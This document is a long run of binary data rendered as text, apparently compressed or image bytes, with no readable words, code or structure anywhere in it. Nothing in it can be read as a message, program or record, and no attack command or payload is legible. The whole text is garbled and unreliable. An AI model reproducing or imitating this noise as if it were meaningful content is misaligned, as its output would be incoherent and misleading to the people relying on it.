c7e��VFYA�E�@,+��2�A���(�AZrʖ������g���2ڬs��k%��L�Q`���sT�͜ҫZ|�#4�^J��5��9mX!�V�L������>�:�Ǹ���q��j��i��dB���|9M��hQ���#+���eg����I�w�^� ���6R��V5�,P���c-7[z�@��kl���űb�kK/�#�V�r�G��y3�n0��ܡ'�H�:i�M �	���U	b�����xqN���iU�)Kd1��1�;Ә�톱��#����tl�֥� ����U���dۺɆr�(�����T��kܺ�0;�������|�A�v
3̶�?��lZ�0�z�����mg��;�������{7��^�������D��.�gI�`Iv��nNo� ��鑚�І6J�Iea�X^�tB������r�̀ ��EЁ�>^AX��We��TBH~כ��o}����a��h��E���<�Y?m*��j�oãMe�L��ꚇ�b*�,�
YX���=c�3��ۮr�F�Ҳ��}i~���w;��z�ǂi�HR����u�I~��<�QH���OP2��Ks��T�x�,���f$l�a��IT�.ŭwq$����#��w��'>��j�7�_���!�8�F!�=��u��Q�$����eX�1��M������{x�y$��Ћ���є�9���X`ޥ=���ՠ��y�֍��iPj������������0�3���� �E�pK�Յi��e��q�Q}ے�`G���|[�Z��XT��V��8՞���݉���_��a�Ɩ�΍����!�|ݗLJЉ6��Y푗�0Kpȕ�X��ɥ-�$~�bPO�ya�X\^bb�ȸ�a?�!��E�e�yH�*NNN�!+��g�ļ�}ǿ�Ǡ��I'��O�BH���Yy�WP��f |H�e��u�&rΧxʒ�b��")���������8������w�,"��-����P�����֨�Jx�s}���N�h��A��=#'��4jb4$G����M?���h���H�I|�M�#GJN9��藘hŒ�Ւ]�����5n�0�X�c`4FK��#��xE]3��Bz�%$�y�0D��4E�!q�jA�N9���A�l����`���u�]Ȋ��OO@͕q�>���=��dm\$�A&V�s�G��G��4:�G
E��S4e):�A�PALN@&9�C0̀>lݤТ�%U`Ѕ�������zmوI�Z�D��%��f�Y�%�%�_P
c�C���	 ��NDFE�D�90b�B�,B�U�d�b�4,��>YJ� ����_X#bT��Q\�Ճ�y��xf�Ov�3N�ZC:���Rn��y,�pʎWCa�q��q�=ps6�d^]e2Ɛy����,�_��v�Q�����gO��M����C�IYtR���Ab &e46UR�b�즹�F�i��xC �RST�SN�-��PAxB����|}`�b��������9�$�G�fc4���/����_||
m��Z�&�����(n��]4�g��.r��\Eq�`SxR�H�S���m��"�ɂ�ĂV�B�) �$�,��%��U�vʙ���4����WcdJc^�h��'Ҧ^�',u��*]h���
�)qxS�!X �q��Sp߷�0g��Z=���G��"��"�類^`����4�&�K�D�L�&��%���na4~�E,����k�*�«^���(ѪS�`���IrDc��^)�M��U��[j,����v�R��|��y�BZb��$���JO���e�jH�+��r����T� Bb2 
�ى���� �ʗ�(��ʐ��-�-�.k�ng��Č�Y"�.�{P���'%R]�V#|j���j��\�:�l�
��j{��qDFRA���;
h\���l,�P�:��5k��w��wJ�b(5�O�e'r��bmBfJ�v�Ђ-�+ɞ�mm�=l�(�*��-��˾ �I=�W>�D��^X"��q[�Th,��{ nF���%&d�F�4.��T��k��*��-ٖ쫪S�^S�^ʥ�f�.l.ܺ�h�����`���mX��.���9+�4,G`b�v���oQ�.���F��폝�xhȚ�ت$���S�"S�����'L�.BF������^/�O����ꊬ���������oaeQr���pS�oi�&�a�z	y�����Hذ��R �S@$�
hG���j͆F܆�F���ɔO,�Q��ޖDI�+'��������o	C�5"$s��H�n��y�G_	�lhr���)oQ 'oa��s��"DA�\������}�>hK>�^�P�;2�r�ѶG/j�ST�\������ڮ�R�	z�*C��J�/pWQ�iB��q;G��nf.�����E<j�4F�l#_��*,�-�N��B`���T#���m�h��^�q��1����2��Y `�T�����J%DA0����`u҅���>0�>���0+M$��>��.-'��'�s(�0�����jHn���D۲-<G���۴�,\.n��F��ɤ4����b�p���sIx@�" f����J3Bo�B�������G��E��j �rt�<4H#�H�2?h�:p4P��}��e�8��xG��0',`g:OB7� ^2`\ےgJ�_`
�uR��)3uS�;wtG�����9����,��2<s�N���OI��l��#C��6�Oh��P��"F_��\H]��W��>��Q���8����c�`w�TG�ToƘ��Qc�n&0dw���#�^���So lgo�`��\qh/��}�%���	j3�]'�^���k���׎-S��7?5G�6a�}�S�H���rWGhbw�X�{��L1�t������:��,�n����O��qu��-�3�p�3���ز�6<�7oӷ8WQШ(���fCoGO�L�3f;5��?�su{�̱Z'l�0�֦x!̼��Q�W��_�v��m�~873��`��|�8�{t�k���h8�(0���3Zo�?u�?��pA�� �p��4?��J�a9Uo�/_����V
��7�V9*��C5a�8�Oz}WƘ�a�`���:�n�4��s�d�0�8��9���/l����*�t��PXw/�4�]c8��n�~8�6:��8|��|G�������V�A��i�A;X��lt8��g�9��9���"��lA���n?���:i����'�9�sx�\zI-o؎m_4����붲S������N:�7S`L2���w�G���zf{�Sq�������b�kDj$�����J��E��p���gg�h�����mϱT�i|��{���~jE� <`�H�/�����i\��;�{�:�>=Ɠ5���f�DVc��"[�nf�i��B�|v�Ik�b���˱���Isy�S:�Kz���qp�3�a��n� ����;��/p�c;��:��w }���6�$�籮G'������^w?��ꈳ`�*p�IC���}���	~�����7��x����^(��/�SC}�~��<Ym^t���b�F����H�9�;j����6��ɺz3�g�k��o4Ο>�Sz�屜:�`�+����x-���7����o��:�� ��X���r�וX�����СC|��x#?~�8���q�G� ;��X�_�{�V�\����<h���:.{��Ie�Q��U�hR2F��Z�4iRS�20�k��S`��5��֩Z��9@�̔)벰�Ń��=A{���E���r�c�}��2�e!+0�,^��V�%>�h��>�+멬�����n ;�e�$�`T��̊�D�<����
Q�Qy�Y�ԷҧR�23�$�X� r(������V��u���r�,]ܷ�
=p�
8FX�e�c�Æ��çXA���IO�L���(��LkL���P����6}h������ތzj8ߦ&��L�'.��n�,�����Z�g$o�(x���-�)�=�H(}�P��	{���"����H3�1ժ\���h���ɯA��|�YG����j�}N��s,��Qk���`�E��*��n��7��c���<`���%2Ǹḏ)����(����)�l��,A�2?ո��K#�c%->Ѝ�6�
���:q�`��a�J�>X���S�X�8���%���������ht���4�ԖdR"�2�O�N!sC�"c�ƺЏ�-��22|��mC?� ĥ� �M2N�+�2�J��.$���)f���>�;=�e
zrx��Xذ��}�8�Q_�e�$�{��&�u�\(ѥ�SO#M-��HU���t��X9�:g��ւ�T.��G����Wt�b
-(�ad��f����t�Q��p�/�+x:��+���h{�F�St��(���y�t���y�D�h�-2}�8���luSj�B8���:9:u��b�)����S;��@�t�YǗ���'_��ҺsR�Z���E���
����-Q�D+�w^.-%f7h���z���=�
�Dg �Lx�~@��mcǾ��X2���A��Q 0آ::��a��-H�lh����=(-�2�>bC�]�����=I����z�D.ǯ���7 �כ>��# 7�G�����+��I��'6�e������������="&�!	IH=���*R�)L��T
mR�"���9�<M�[��L(	��Âe� ,�&6EE����r�؏&��E��`1��-���Nؠ��������x2���
�G�� �Q�Ƌ�� Đ̀3kl��{�r���
7��3Na7��ӆ6�� +@?�Е�P9i��fP6If����������|���xJsJ�zZe�d����"id��H ��#��k������x���0���p+]1 �0���>3v5�\Al�4"����ha��IQ�蓹%��֖NY #�S���e/]�w¤%��={��e�?a�eb��4�N������Ъh�]WvŰ�`%˝(f,�Ar���N���P�; (9�}a1�|i��� %Ռ���)Nq�ʣ6oS=,���Z�&�Llf��G6DŠK����̰�O:���04+U�(����A5���]a;w3Z� �e��RKT�s��f��+N5��՝�4���>�h��rߙ�{��|�5���zkSV�wC`�Ԝ�x��Қ� �	P���� �� LTW��K�6k'L4"����/�%`7��8����4*h���L�|Q$SE�T后���Z���h����u����ރ,��|����Ҁ��v�k�Z�����ɀ'��k]e�',m
�W��d�Va�#0GC��P��0�[SNF�9b�f$���N��?���)P� �S�g�L��;3�c;�����4BH�n��/�N}����4�S��E���(�!� �*�b4qy]�1>�G���mB��@ш���b�!��q@�g�hA������7�S����қ�L1ә��d�|����CaMu��	`3��jZ�t?�'Gz�����G�Z�o
���Pֱ5��hwͯ�;�&�α����>O�qgg����b��=�S�:����\1AB�C�0�WZ��T.��jz��6G2VV!��<=15{���Ь�1��^*�E�r���͵�u�������qw)�� �5u	��2+aLX¢�#ξ�Qř8�
����<i�˜3H�����c)�n���}��>�j���&��s�8�9L�\���;��Xr]3��+�k�_���`Q��=��]}9^����We�3�Ǧ���Z��V�x�t��t�!p�ׁ��_��W�/{�����nf���w��������	�};�=��y���~��j����;��Ї�l&�Eꑏ����D�C�Rb����r֯�������$4�H�.�>�6�n�n�� ̷N/�����/��������+B ��B9>@l�$���;L�.c#�F���'|�N�!X��F�@�������m��#�J�� �Ўʰ
�R�I�t,%N��NO&n�&�d��.�$o�l��.,a�+��g:>�>`���������n'mrC�R�$>�\���H���>D�#@C"���"h�f��2��P�3��q��FQǉFP��
��8|e*�I�$q+Ё�,���d��m�bO2�h��:��E�p�������l�<�a�I����>ȃx�6��o����	��P!�m�DreW�f+��	�O�VQ�o�D�@P���0&$:�"� ��!�1�2(������y�#p�#@*�FfQ#���z��������qy��ڢn�\@-`��F�m��p
")׀o���[��
҄F|��#�qё�@�ol��.$�$���*��1'g����q�z���@#��(q�t������%2"S�*S�"f �����{�Bz\�R�F@i��$M"%�p�\��^�'w�i�.I�� �(	$\N���l�ީ��� �� 1��(y�&h�)*��$�2e@�@�R9��nQ���/L���4�n�d�P�;������4����iF��Cʴr2M�d(�ޮ\G��ms��4"�#���ˢ��0,@,���6�;7A!Ҡ��3�MQ�ˤ/,e�%���@�c�!�E�Q%]�3
�(iQ&q�7Ӵ|S�&in��T�2��X�ך�0��$@� Lf�P�;��B�;1�<e@d��R =�s*��B��80!72$N"��3�j)p��� A6g�
��z��lq/}�@�(���OnB��c�<(9m����1�T���&-�&�(*�S;-�;7A;e@<մ��Z�*��LQ!O*�Fa�-�/��g�����6��@H��6����@�*Co'��/� )� ^�2Z�"n(�0Io!�,��R`;�`maR�LӁE��S<��93\��aBl�����#~�?���Sp �5��-5Qi� ��8�5���/M�/��a�tk�4>y1���24� 5T3-�qD��T��<�tM7AR�"�F��!���ӡW$���@ß8h�b��M����v=�#pqZo2�"]�T�>�5#������1�F�d-��W?�o�f�a �X5<K�2-��_�# ��)rW�m82O�sXS�q(�Ъ%��YZ�Qd%�/�[�GZq�A���*"���9�!1����z�&�	����r<7�W�m�T<SUq7�6!6!D��r�U�m�����ίN����� c����vl�UR�u_w[�jR�[S�����4�&��&��&�L�d(�w��P��Α�&UU�^��^��f��p)�2C�W�tr�s�z0G�ǜbˤ&�P�6%TWc� Lf��'��~��>2h q\q�\��1���p����ᜐI�,FTS�M5��w+�5�<	�Flf��!r;�&��o�ja�2"&6>0f4~Ìd;�-�8��eک���0V)�o@y�wm���b��f�YuD�U!<v��h��L�TM�S�AM	vW�6g�q��^�    !� � ,    � �  � �H�`AI�*$��a�!JLhaCz1jܸQ= C�԰iȒ%�\ɲN:�/_�t��*T��˙n�G�\JT��JC/�Si4(M#c��4Je|�Z���:�R��y�M[���p1�P۷�v�H�nŻ�9���n߿u3Z�H��Ǐ#O�D����1#�LW�f��d+M[��-���PJ���Z�f=�f��כ��	�2ڴhk�@+w�@I�}��P!Ĉz�_.�8s�yK?|�cb�'7]�T��c��!O��Y�rfΜ�vF�To��Mݻ5����V�⬩�,�t��o�=DO\�ѕ�D
%� EF�ф�Y�b"�@�I����w����x��t*�QVYz驷�G�0Z{�i�ލ��g�ku�E�M*�FZE��]���s�WW��9���%�G�a�XI�m�!�2�(���cKO�	բ�.���j7���kX��#m@�N���Qp!��p|19���dENw%F UwHud�w �(fd:���Nz�֧zF��ٌq��}Z��Uf8��j�PA��Jw����\	%�h�O6���E(أ�q�ZnyRwށ	ֈ2��fX�f;ԚF�N���*pVҨ�kX�cY|��ζ����$I���.h�D��`}9�,��F�a��q������l`Y�]mي�۶�j�U���qEs�/t�$�X9�eVn��`=	��C�"��@�:,�)�`�S
���"A��^�e��YK�K�V����Ƙ�1Ny��ow�3�n���I�Zَ:���M@��H3ӋE7
r�9G��R:��(��%f�u&mHR�J3�pd#��]
+J}�fDU������Iv
t6��sO:pВ-��̥A����!�`� s'@����h����W��!!��Iܝ�]���D-��C.��T��Bǡ�����6
(�-���C=��Ï����-p����l��-u�[ �ю@� ���52��kg��[�R,�i��^v����TK%:�V�b��DNj���-bol.\�K��'���pp�q�t��t@4+�X}�b&�DdЅ@|A�����4(�.i�`�%���]����4.&)��k��2Q�,��sY|���h��S_h�:��<��i���b��6!�`�^NT"���-GA��"��XH#`̠��7�2z0bcJG�����@�h)�(����Q�
 ;7��F�!=HH[��}��a2M�
}Ѓ�<-�&/��_p�(�5�8��8AI0��R1#�T�����Z"
�N4����WIC
�U�;~�J��U��������0��:ćؗ:}h��X��hQ2��h���M֫W �!x��l���$�uf�uBqڡ�)�9�p���X�}n땢*�=���#4�1r�<`��`�.mh>B�0���X�}�c~;L�~��K�f&��p�����3�9�Y�g�q�t�J�'�98��)>- �O|/��iKَ=��J�&�k lb{]
 V��t��Gxx?7(������ãn��A�z��@R�ׂf%de��}�+�X���zԺUB>f��r���:�'6G��P�)H�Op��*�U /G� V$�����V�Gh� �d~k�[��<�\s����X�t������I�7��ЂR:�JB؝-���=�4��4@��K	Zrb�pּ�s�C����w��&-���B�� �m4���.��	 ��|�L�ӓ�S�!L�KP�R���)�SIx�>��WFcO[�����d�����5u��'��˰�M�ň�Rk��5~��G4=�> �����>
�,pQ��[�<I��X����HL2�:w&0��
� C�E�b�S�jf�tl՛��n��uA\�H /jZ7< t�� �V~�V�'2]2��?���=�=.��]��_�֡f�1OR�Kgb���MW�%F#�T9�4�%���XPsϠ��)9I	�u��q�,m�s0ҙ��>� �`:-\t��=v4ux�{� ��6`�$�RW�#q�^�]��Tx;L��_t�A��'����1�jW����&���mm*�"-B��@���8����z����Ey0��9��8�~<�&B�V���(򑣳Ka�D�p
-���i^V�+i�1cN�^��-�<��)ew>�*iҠ���|����v�M���Hu-�A��õ>���6]�� g���м-S���y�p)���4P�6y�S�{w��9��7����\�ߡ�QiHϊX\9�G;=p���C��W��W�Q�8�Ņ�y��ج#�&�'���^�]�2I.��éd���^����6���"t�K�T)�s��w��;t�NA��p0?
03`0m;$H�`�C�sO�}�WuWyѴy�t&
� ^�۶V0�gn�i��%����e�1A���X v�t����XG���;>w#A�!:�����k���@D��py��0u�7m�h��p��>����G0�<3�N=�Q),a9X{u /s#��bb��D�j��DT2�`Re@s�1N!'���H�>�}�EZ��g�g<��yZp�uTw���cAt?��+� ^�qc��5r�uaj���������?U�$ �w�`���X��jt�]�kr�k�g�a��2$Z�F�}�p�蘎�v��S���&�c����vVu?��
�@���$ciz�~΂v锇�N)w���H x�hBa�C#�1�K�o�]�Xj7�*��� �?UHp�U��0��x��p���Q@�7l� ���(؊P�b�Cb5���:`�>^SN��]�.h��ۑ�{��N/!/Tj�ShP�@x�V��	_�{vx�#.s�] x�aP �P`���e��?/���P����T@Q��xyl��Rmwy����:p�:��
+� h�z��Y_�Yp��He��m7���\�DT��'�2�TX� �PB�VGC5���À��B�q�s	��Pe@pG����g�_TW}5i�T@�h�\p��y�`yZ d��T��Y�b5�;F�b��t���p�,��i
3Q��4�q	�W� >J�Jww�ka�]��Xb�TH�]�B�SGH'��sX� �e0
�P�tJג��1��� `�Y�T`������\P��ي�8[�v��?ǔUp������� ��Y@�P��,݁r'�v�ae+!X܁e�r]P ��.w���1� i�z��J�&��UjH��J����`����@� �� ]x�|��*��(
Q�p �y��p ��{���bHu:�C.pQ�Y��ģE�����h�� �@YЪK�L�������!�j����a��h��.�"0���9i�z��@�c&>*��">m��ိ�:�'�����~	����,Z}�p �ꨆy �p�p};i�Z`����ӣ�)V_HQA�h9 ભJ� aвA^���!�".)��'��A�d����O�� oUp��@�0.�kP�s�3'���V�`��3cCފ�f��Ȏ��*��l� �� �#dx��w?牙<�>_���#6
0
�ڪ���0��%(���႖�񚹖0b>eb��r��t���;�M@34cG�Yz���&H��eU�83�ْ_x���3[<��4���z��LJl��<�t!�S�c����Y��������?�P�ڪ��y��	���u.���A'j;|.@xc������J0�[ؔ ��[#�pJQUq.%Qs�G�3
2� T圃;�1��g��4�9yy�� �K�L��gy�؝�;�J;�e��;���� �Y"���"f���|v$�G��IT�#��|�]�⥼�;	�;3#�܁Z�] �KZ���U�w9�*��՘\ �����P�pY����|py����{�P��c?�&�|V����K�`�$���*1{ B�Ks�)��a��@|��1�YG�a���j@��[P4Z�&��@hQXqkhCO��[�� ���
U�E+��ۮW�С!���Y�)������W�������Q�8����0ZI����095ᢶ�ӿ�gʩ�S0;�Ɗ�[� ���d��M��[���^��Ge�[� _ M��T F��|��+���P͂TYɑ��z��X�OW��0�i�e�{��D���,� �H��@�9{��i�5�1\s��j&&w1��di5A�hi����D�;�x����gD��*�x����p�{@e�H6$��L�&<��[���p����W@À�*������p�HɘLĘ��3��$�G|�``MU5C�{��ϖU�vZ�9c�R��f����lR�E/��л���kM{	��ˤ {���@[ �5��l�g�axQ���0�W��|MJ����eȮ�h��Ԁ)�{L�'���UvYZ��Q��"���OT-���jK�'b�E����9�%�&իo�ˤ���iM�[@ƌؼ1�­��>���!�<[�Z��+��4���քp֗��j�e����ӑ�m�ލɖ����}$V��v��2�;K��C�wO�Ks�	+4�SG�b&�q5�q5�_��wpP5̪�0Z�T`�[�#�^������P�Լ|�э�!�֒Z��ͮ���\`V��-n��I�����Z:4,6>?�M-u1U�Ȉ��
Z��
ė��j7�9^M����s�D�\p����1������������	�"�<`~���1Yn����ݎ��͎��{ �A��T�@D�=�Z�������k'��M��H�&�j��;h�9OYk!��1�c6go%����M.�|�#����Yp�Y0���F��ߊ�n�� �z]�KJ�Խ�͸(��;�������D��!�J��~VFtϤ�����%������N�b��c9�T��r��-Ʊ�[����� �s��� �}������ܘ*�5���؎�k�y��h���|��̞�
� ��K�,�4?5�����h%Dx����\bK4"+��.�L�;������}�#t��
e������̤�  *�p�
�9�����{ ����&^�_���Q 
���C�ge:�$��̓�Ƚ��g���FT)�����b�CN�b+���T��n�6���^�t�ْ���s���� �
��5D.��[���|��h����[ ��ڮ�{�V?���<���~V<����k���\�l�|��f�����!�	�"��X>�����1+#&��4g�����;���^����N�x���ά��� ��e �/I�<��h��,��7����%~	o�9���ZP�m��7p�
��#V,6|�1�'߾}����W�-����%A���`Qg�����d�L�ɐ�.,��dA����ԍ\he��(P��)�Ps|��>|W�m�G(K�?e��+3jVZ��Wϭ�|q1Ҹ/�\>l�\�u��.��[�EKa6Z�9 j��|<��k�РG~n��/��z��F�M,~[�J�(T��J�H!ä�L�l✑�SiV�T9��ѓLQ����R�9�U��u�u}���ɚ��90��s�^�z��[���s,>vyؽ�wo߿{�&|e],-�(l.D9��ұK>�2螄����擈"����X��b���,��P:N��i(�|��Tf�A�߄+	��:	��kJ9夣.+�+��?���� V�Z+=�ػ�=>��#��.��C���C���XG@ ��EY�Gڣo!�(�p��(�ȭ|$r��}|��
~���Z���m�X�-u���|2�%Q�$���5��"���Jr��/��@��������Q�{��:�kA���������+��ŗ0e0����(�8�҉s��䓬!;%\hB����,��#������ꉋ�r06u`�
)�,@�Rudp�1�X2GOM���P�$澠�*|h)����r���TO�.���_1�����*��[�(�(�
-x���u���ZT�CN9�ͧ[	y��|����r���6���i��	I�Ғ��J�JÅ)fH�	�`��(�_�R�T��#b�-^KJ�0΂]CA�R.�F���&(�/ky�E"�b
���-:��)\@őtؐs������"Ӓ�����u�H��x�Gk��0�{M��RI����P�6i�{�>�m����@�#o�:B�<*����В̇��߇u�}�#���c���)��1��|*��<�#�1T�-�d��%3Ds���c�Nt�;OA"t��@JR&��!�Vu�#F.�A����P�� n!򌓀�5%<���xhQ1�$=T"���r1B�0/9,�Η�}��J�p���*$Q~T8�̚�X̠0�KG6�._�oA]��"�-���/c�H�g�ukZK�`��X�)H�p�`[���:�Ѩ�g��G�rX�õ`f����zg|:�0�!�'e����9�5�LP��:>P��mBW)жȥ�D�<�K'�RFZ$[!>��69ȁ:R <���2�׍��L��1m]�J��V ��T֣�Ƕ��$MD}]��h��CB��uuI�<BK���e0�(� �3�@� �c���2\�O�Т|"C�M�!_�P>���%sQOG4�&bi���b�L�8ɼ�u´����эJ2���
�QG�s�h��(>�Y�te#��"�$��iD\�IO�⹗� ����=�G ��l.�#� ���_�w�(>e�϶.�>���HG �����$Ąԥ"���9(�:rT��פm8!�;���U����J����@��!��b6��
:,(�(�~8�4z�T�'�h��C�	-TkɀXa�(��'Wmh�^&s��e�� RY\۲Z�	�p�!���~uaTw��u���Q�9'!Jb�˔Bb3o�D����K��` Ñ�5�z��
l(n�ԩ��]I=\qWF��̓~���P�f%Fժ�#d�ۊ���@*�F!��%��)���"&�d�!ARb~2�P���pT^))�� ����)��
U
���-��$+�0+�<`�ia�E.2[d�/Qc�](rZ���>�1�/��%&1f��m>b+�#8�)�>�%\^��p%q�\��יˀ���S Xb�D��B��
8��<ryA�6�0�ʭ�S=��px 0 _)��bI��^dǆciH�_v��������j������6��c���d����.��x�#��ΰA��肋���@,����#f��Is�ǀdy]*^�2�`���H���n05�e���-���-��H�>���g��%�H��Tx��ba���:ل!��T}�����F��V;	�C�u%�C���+X�����pAww�����V� �I7�@�npMۂ���PV������d�{ᓶ�e�HZ?�+�E�F�>�����_Ce3��0��!�|��=�敳�䙧�V/�R�0�o��'qG��hW�cA�צ��G�����~,"[$�j� �|�����ŧ��,�Fm�qO�`6�}N���y�eKD���1
0B7K?j�x�C2���Hpg4�7֬3�a����h���BREnI��%U�3�����,l�z�����ic` ~�O�j7���;>V��;�/-x�\�q�{p��I��mj�[H���ʇ��+��]j=�黂�r����
�>a�t�4�H����zh�1�"��j)�`�wK�B�C=�r�QS �b# ��ÿQp(4(t��,8��3�c�9q�y�����`��{�t���Y��*��F�!|���0� �6�Ѷ؁�c���b���ӝ.���H�4h����uô� ?��+��
���1)i�gۇz@C���:5TS S<�S4�(3���7`�Z�����2;�r��{-�(�Ҁl��t�+B���B���m1_���k��lI�,�h4r�I�F��Cd!H����QA	����;�����i/_���8�x,�0�@�����,�8���%ˌ������)$��{�--�*L�q��؊7�d��2����vjF�a�ř���X���I�����uX<��Fz�G�	��	2SQG�B� L����n��V��2p�.����~H)H���'�)�),,0�q8�A1yڃ$�H� 6��.P Z��XT��K� p=��8X�*�f��	5]YIk�� b�`�GDL���O���I�IK\�L��0�D��B�hV�B���SL5�2��[�Ը�� +�P+�j8��'Q�ыu�I �t�@�@�I�������(VH���C�|�	�ʀ+�H�{��+ C��r��.�7�R�����D!��>�pG${�",�=��y��L��/T�J M7@��B�|*�"rM���u��--�B���I��{����"ιr�,y�ڌ� 1���{�%r��F��}t��3w+�"�<)C2x���PO�"m�?x$��c�������l}�1��Đ]��,�u��¸��dXC���Ǝ��('���ek>�@�Ĉm1%������~��v(��B���<�P���S(����Dn�>�T����z3T8���Q�B�b:M"�rMvR&]�a.� 5��٢Ҏ���f�T�/ez�f��kF�ҳ�|�b�"��xQ��դ���������,7�Q�ӓu��ĊD5T��hUTEmTW)TjuE{'|8�,@0z�'�X�=�0�6�V���c3�;�	��ZÇK�VY6��Kl1(�2����u�n���P
��I�Țij<yS��JV��˕� �?܇ETi��m��E��VaԻч�
(㤏�NJ�8.H	���Ђ5��jP����J}�TH�}բ�(9 �����ѧ�
Zx�/�/h��tXy��ǂX����5��xl��K���ViMJ�7Z���V�-٬(8�������e ��[�tp�@Øنp�hìH���#C����1}�����2
��H$�P�"c��7��Sp������D���<����MۏMʶMTk%���������@�D��Ȝ+q���\�U^��� 	�a;�z�4��4�\k�C��)��}>Z�G�0�v���,]�i�`�
�0�}�O�D�=�XD]�zS�i��ܕ�k=ۈ!Ym��ͤ,	�-��gh^
�`t�r傚�-3٪e�Ϲ��~�^Ɉ��Б�Iӊ�~��v�Ǧ(���B*,��ڊ�M$�^<(�G�LzX۶`��]k���[��xt����`,\fP�i�'�3�He�#��0�*-�_�&�<{F�A_�ah�v@��
��m �q�@݉�S�{�%>`��G}�Vu�#V�z��V����Qz�{�F`�,���]��R��T��c�	�?��3��9��E߶hө!;}Q�-�h �Қ_5��;�(f���>�4�)�BVhd$� ��C%`n[(֦�T���a�dnV^	��TT�������$��s9�1�33}>�! �~+V�awh�Ɠ���@�?I��J�X��>XDNf��Bf����ݐE�����Jh)���n��g�H7���@���Ǩ�H����hg����;�y^x���u=�_bⴓ���{E�[o�6�qEϤ`��V���$v�?eTX�DV ���� �2��@dSt�&�s>'uߤ�\[�����RS]�6]p���i!L�(f��|�q� �ͫK�V�R%��VT��Vl���u���7x } ��=50�#<ڗs�:�VFaK"_X��7�=Z�S���!(2���!��ٶ�N������56(R�4��/I lmhh�Fԇ~h�[���_�������l�Ç��9[��4��{0�4^�>���}c8fn��/���g}��`�_�h��&~XI_5�l��d�L��K@��]hN�hV��hd�� @�h��p@�N���^�0�2��ɉ9��L6 "o����W�=��M�й���5��k��k-|�g�>�*�OS�Ih��>bf>b��݇�K^�n�	�8X ,��0й0��-��r,�f+�VxJ�0��,��� �@�X��vf����VZs����:c�7���ȁ���%k��������4���M�^�����_�^��>`W�� ��tPuQ���bU��8��	k��d�Qc��ܑ�$��;z���9�ޱ�Ӧ �#�
Y���(d��!?��l�^�����V�~Eg&�W`In����Q��P/��eЇ z!��6��Fq.�1eiv�+3���}�s^FѸV����=���+�_pk MKGpF~�l���Gn�F�D�B��t�fm�+�/�r-׹0s2\ÇB>�- 8� wO�Ђ:GN3�KW8Vh ��.ӕ�PQ� �(���=M"��ۃ�^�e/�H%fž��R�p�Un��8 �/{�?{��p�}��_�_P�)� ?&T0lD�g�Z��-r6�V8Z(�J�c�(�vȠ:����Ѩ�b�O*lv�~�i5�km�nT�,ne�_��
^ p_}q\)3EǗ�Q� ���ڸ�,��\�1�\���Jm*4���&�W�� �z|""<�}Hh�~��s����B�~�T�vx����%&���93�p3 y
�t
��k�����3Ҥ/�矝�.��>��Wp��}|"Բ/�Ç<���G�_=����S��K�&9r �:u	�`	�2��l�Y��~�ذ��Ɨ�+�r�RIH��qC�+Vp���G�*>8Lp}�N���_ -�jT8j�����-\����o��{��ݸoUP �
\�L��*M ��ea�E`,��L��!C��&�+]�MI9@~qg��ʕ.})��&!�r�!ć�o.@c��z4i٣F�Reu�UZn��U�.lu�
��Q�ty��U۶�vn?Mh�f=��x�g��A�F�I7Å:9� e���g	Kg�!ăh���?�l䆀$�TK-�H�d�n�A$�@]�GZ���Y���ZЩUu�QW�d��r�QE>�ԇ_I*�d`�A�~a�1J<��G=���7�f
���B�Iф��Ċ���&I]���n��!��b,Q�+e��]Sgi -�%:X8evڙU��9��>�7 �b_&x:����~���
>]`@�HtA����B1����I��E�Uda=�����z8p��ѳ ��o)����"U�u=�uVZ�d���ߣ�a'ir��W�x���0��c3���@�F|Ū>X�3�j�<P������
2$�C�PQF6�q؛��ǳaю$n�Q���Q�ۢ����I��t����ح��M�7$y�f�o�,y4}�=J����ԫ�V[=����	�>�FZ�\T����� ��n�lI(a1LE�C��\�G�N՝����Xd�x����3��~�\�RIE$��.0�K6)��M���>�,5�_<��o�)�B�:lfDh^D�F��N�n��khC�!��C���m��vg�������߾F;�+�x��.�Dr^d���Ay?�� ��/B{t�0�bnT�9�"����P�"���ּ��zi^���.6,Q�E�:������2 oy��Ҕ���Hς�[�X�"���{�3�y�ՏCfX�[��8@/����9΁�` J�a��a!�	�A ��L$'��>
����Cn�MbЃ��>�`�!�~p�`u�·��M�m����<�*S1!y �)�0�a`3��M��ID�ş��P7+cbXA"�	ue*C��?4M$X3�����$@���k�@�.���q���Yү��T׋�ӨT��o��e󒃖A�r��[�a�%� -:w�tx����+�Q���K�1��8)N?Ql�px��`�M8�%��#6aV�Q;~{d-!ɼ4.Uq|0}Y��t!dìQ��gB�Շ!@�7��˙`�>�C��3gn�Z�~SD\�Jl�D�h��l��bld�CB��C��Z:
tf�'��֣��+��Q!��(��,��bT�(�E�AC!�$?�ЙoYUF7z���k�3]e�p6�4���P�T�")��(1�:>��$��!2#�fX�J���I��*P�qe)T��Z�9�un^!8d ��U���sa���ŕQ�#DL�Ht҈D�ui��@�R���'(/8X��11:[�.C�$�HbGK;d�(����mɔ�:��&r��C49G�{����[�6E*R���a;�i�I!��a$/I�v�<k���h����h����e�X�@E�ń\:8�9�28.�J�45Z��MI��	j��I�A���Nj���l�� �$���,R0�'|/�7�^�oSJ��OV����|'M~�CGd�QFє��'�RA6�%�	�j�G�O�u��)��=�[�t��\���cB�̑Gq�$ �Q�A�W�n=�9��řA�=X��)�S&�5���֐��4��[z+�}��G�L����L����m��,7�l����NrY����sA��ܢ[Y��a=�N�{l[��<����߲ -·���/�� t�E^����0�Ŵn9�b�ꌿ֡�S����(Ǚc?M|LM��Ꮅ�=��Y0H�\�.�����u���ˊQ(��I��=�L6��[EJS�? �XL�'|���7�,�;�Ϟ��1�0H-nc��E�"#𞷬�e�{��h�f �:�oZ�#�>�(��$>����0 �&�iby>�dT�R�n�5s���z����9B���)��a�걏ʈ#�;�9��0�|�������<�25-R,�>*��$k�l�.,b��4�񶓔��Ա���mb�no=�eF���]���@
���_d� ��;e���}�xO`l̀���>�H�F��DPe�J�^�2�d�Fg6pؐ�2����ލEx�-���8��ӥT�w�zP؝�w���BEU�{�-��2q;��N��ԇ�HӋ��]��y�P�?h�@�>���(�(�]�-^7E�7Y�@�������U����\Sv�X��ʌ���Y�FM��Y�Z��O��Oh����?��eU�^���`�OE�C���.D�]�_c�á�U�9ف��Ñ��C��X�Qp|q�Yx�ٰ�P������Fx��`�Xȡ=Y��GpĜ����G��� �ǜ��v���U<���|�.�� ������D,�FT�Ņ򼑔4���R��q��U)��t�F�Q���UM[�l!� b��MX2��!҅ ��y?�AЃCDϕ��+���BTF�%y=ۙ��O�Kq_T\�Q��Uۤ�#Q١�͙��� ح��N(�B��Z��UD�G��"*�`�ۻ=��B G���5:�) ��]����D DO���!.N�9�X4��I"q!�aU
